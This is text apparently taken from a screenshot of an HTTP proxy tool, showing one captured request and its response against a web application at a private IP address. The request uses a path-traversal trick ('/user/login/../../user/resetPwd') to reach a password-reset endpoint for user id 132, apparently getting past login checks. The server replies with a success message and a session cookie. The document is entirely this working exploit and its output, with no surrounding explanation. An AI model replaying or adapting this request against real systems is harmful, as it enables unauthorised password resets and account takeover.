 请求
美化 Raw Hex \n
1 POST /user/login/../../user/resetPwd HTTP/1.1
2 Host: 100.100.1.10:8080
3 Content-Length: 6
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: zh-CN,zh;q=0.9
6 Accept: application/json, text/javascript, */*; q=0.01
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
9 Origin: http://100.100.1.10:8080
10 Referer: http://100.100.1.10:8080/pages/manage/user.html
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 id=132
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=1F11C7E40136304CE211230B22CDF3FE;
Path=/; HttpOnly
3 Content-Type: application/json;charset=UTF-8
4 Content-Length: 40
5 Date: Tue, 27 May 2025 11:40:12 GMT
6
7 {
"code":200,
"data":{
"message":"成功"
}
}